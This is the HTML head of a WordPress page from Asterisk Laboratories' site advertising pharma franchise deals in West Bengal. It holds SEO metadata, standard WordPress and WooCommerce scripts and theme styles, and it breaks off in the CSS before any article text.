

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/
body_size: 40822
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="shortcut icon" href="/wp-content/uploads/2018/09/favicon.png" />

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pharma Medicine Franchise in West Bengal | Pharma Franchise Company</title>
	<meta name="description" content="Pharma Medicine Franchise in West Bengal - Asterisk Healthcare is known as the leading name when it comes to PCD Pharma Franchsie deals..." />
	<link rel="canonical" href="https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pharma Medicine Franchise in West Bengal | Pharma Franchise Company" />
	<meta property="og:description" content="Pharma Medicine Franchise in West Bengal - Asterisk Healthcare is known as the leading name when it comes to PCD Pharma Franchsie deals..." />
	<meta property="og:url" content="https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/" />
	<meta property="og:site_name" content="Asterisk Laboratories" />
	<meta property="article:publisher" content="https://www.facebook.com/asterisklaboratories" />
	<meta property="article:published_time" content="2021-10-27T11:33:35+00:00" />
	<meta property="article:modified_time" content="2022-07-26T06:33:44+00:00" />
	<meta property="og:image" content="https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28.jpg" />
	<meta name="author" content="team_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AsteriskLabora1" />
	<meta name="twitter:site" content="@AsteriskLabora1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="team_admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/#article","isPartOf":{"@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/"},"author":{"name":"team_admin","@id":"https://www.asterisklabs.in/#/schema/person/9be4d8e7d5ce9b9067167bc51654673b"},"headline":"Pharma Medicine Franchise in West Bengal","datePublished":"2021-10-27T11:33:35+00:00","dateModified":"2022-07-26T06:33:44+00:00","mainEntityOfPage":{"@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/"},"wordCount":832,"commentCount":0,"publisher":{"@id":"https://www.asterisklabs.in/#organization"},"image":{"@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/#primaryimage"},"thumbnailUrl":"https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28.jpg","articleSection":["Pharma Franchise"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/#respond"]}]},{"@type":"WebPage","@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/","url":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/","name":"Pharma Medicine Franchise in West Bengal | Pharma Franchise Company","isPartOf":{"@id":"https://www.asterisklabs.in/#website"},"primaryImageOfPage":{"@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/#primaryimage"},"image":{"@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/#primaryimage"},"thumbnailUrl":"https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28.jpg","datePublished":"2021-10-27T11:33:35+00:00","dateModified":"2022-07-26T06:33:44+00:00","description":"Pharma Medicine Franchise in West Bengal - Asterisk Healthcare is known as the leading name when it comes to PCD Pharma Franchsie deals...","breadcrumb":{"@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/#primaryimage","url":"https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28.jpg","contentUrl":"https://www.asterisklabs.in/wp-content/uploads/2021/07/asterisklab-lab-28.jpg","width":1200,"height":1200,"caption":"Pharma Medicine Franchise in West Bengal"},{"@type":"BreadcrumbList","@id":"https://www.asterisklabs.in/pharma-medicine-franchise-in-west-bengal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asterisklabs.in/"},{"@type":"ListItem","position":2,"name":"Pharma Medicine Franchise in West Bengal"}]},{"@type":"WebSite","@id":"https://www.asterisklabs.in/#website","url":"https://www.asterisklabs.in/","name":"Asterisk Laboratories","description":"","publisher":{"@id":"https://www.asterisklabs.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asterisklabs.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.asterisklabs.in/#organization","name":"Asterisk Laboratories","url":"https://www.asterisklabs.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.asterisklabs.in/#/schema/logo/image/","url":"https://www.asterisklabs.in/wp-content/uploads/2022/07/LOG-removebg-preview-1.png","contentUrl":"https://www.asterisklabs.in/wp-content/uploads/2022/07/LOG-removebg-preview-1.png","width":540,"height":462,"caption":"Asterisk Laboratories"},"image":{"@id":"https://www.asterisklabs.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/asterisklaboratories","https://x.com/AsteriskLabora1","https://www.instagram.com/asterisklaboratorieschd/"]},{"@type":"Person","@id":"https://www.asterisklabs.in/#/schema/person/9be4d8e7d5ce9b9067167bc51654673b","name":"team_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.asterisklabs.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4f2dc870046a17bffddeb47b9f78eab6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4f2dc870046a17bffddeb47b9f78eab6?s=96&d=mm&r=g","caption":"team_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asterisklabs.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=736158335005f1f30351ba3f6a0b63f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asterisklabs.in/wp-includes/css/dist/block-library/style.min.css?ver=736158335005f1f30351ba3f6a0b63f5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.asterisklabs.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.asterisklabs.in/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.asterisklabs.in/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.asterisklabs.in/wp-content/themes/betheme-child/style.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://www.asterisklabs.in/wp-content/themes/betheme/css/base.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://www.asterisklabs.in/wp-content/themes/betheme/css/layout.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://www.asterisklabs.in/wp-content/themes/betheme/css/shortcodes.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.asterisklabs.in/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://www.asterisklabs.in/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.asterisklabs.in/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.asterisklabs.in/wp-content/themes/betheme/css/responsive.css?ver=20.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=736158335005f1f30351ba3f6a0b63f5' type='text/css' media='all' />
<link rel='stylesheet' id='Lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=736158335005f1f30351ba3f6a0b63f5' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=736158335005f1f30351ba3f6a0b63f5' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=736158335005f1f30351ba3f6a0b63f5' type='text/css' media='all' />
<link rel='stylesheet' id='wce_frontend_css-css' href='//www.asterisklabs.in/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.12' type='text/css' media='all' />
<style id='wce_frontend_css-inline-css' type='text/css'>
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='mfn-woo-css' href='https://www.asterisklabs.in/wp-content/themes/betheme/css/woocommerce.css?ver=20.8.2' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.asterisklabs.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.asterisklabs.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asterisklabs.in/wp-json/wp/v2/posts/2232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asterisklabs.in/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.asterisklabs.in/?p=2232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asterisklabs.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asterisklabs.in%2Fpharma-medicine-franchise-in-west-bengal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asterisklabs.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asterisklabs.in%2Fpharma-medicine-franchise-in-west-bengal%2F&#038;format=xml" />
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > 